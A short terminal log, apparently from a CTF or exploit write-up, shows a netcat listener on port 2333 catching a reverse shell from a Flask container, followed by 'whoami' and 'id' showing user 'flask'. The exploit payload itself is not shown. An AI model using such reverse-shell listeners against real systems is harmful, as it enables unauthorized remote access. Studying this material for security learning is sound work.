 [ubuntu@ip-:~$ nc  -lvv -p 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [163.172.108.84] port 2333 [tcp/*] accepted (family 2, sport 55993)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[flask@e26b9686641b:/srv$ whoami
whoami
flask
[flask@e26b9686641b:/srv$ id
id
uid=1000(flask) gid=1000(flask) groups=1000(flask)
flask@e26b9686641b:/srv$